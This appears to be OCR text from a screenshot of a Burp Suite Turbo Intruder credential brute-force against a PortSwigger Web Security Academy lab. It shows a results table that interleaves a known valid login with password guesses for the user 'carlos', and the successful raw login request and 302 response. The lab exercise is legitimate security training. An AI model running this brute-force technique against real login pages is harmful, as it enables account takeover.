 Turbo Intruder - 0aed00ac04f8085980bf4e5600fc00e6.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
21 wiener/peter 302 50 233 63883 39748169 22 22
18 wiener/peter 302 50 233 37975 2716671 19 19
15 wiener/peter 302 50 233 29528 2269252 16 16
12 wiener/peter 302 50 233 28373 1912929 13 13
9 wiener/peter 302 50 233 37291 1477447 10 10
6 wiener/peter 302 50 233 27164 1030543 7 7
3 wiener/peter 302 50 233 44577 563515 4 4
0 wiener/peter 302 50 233 34887 119443 1 1
127 carlos/matthew 302 50 233 33635 1977269... 128 128
55 carlos/zxcvbnm 200 1820 3364 32518 1039241... 56 56
95 carlos/zxcvbn 200 1820 3364 27575 1629701... 96 96
130 carlos/yankees 200 1820 3364 40488 1981053... 131 131
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: 0ab000c903585133823c611500c400e6.web-security-academy.net
3 Cookie: session=26KrQ6i5bXJed2ghnRvxRNw9D3TkMQEM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0ab000c903585133823c611500c400e6.web-security-academy.net
11 Referer: https://0ab000c903585133823c611500c400e6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&password=matthew
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=nW5jiaOzkpKNIAANKFHWNKm26BdrG6Bm; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Encoding: gz
6 Connection: close
7 Content-Length: 0
8
9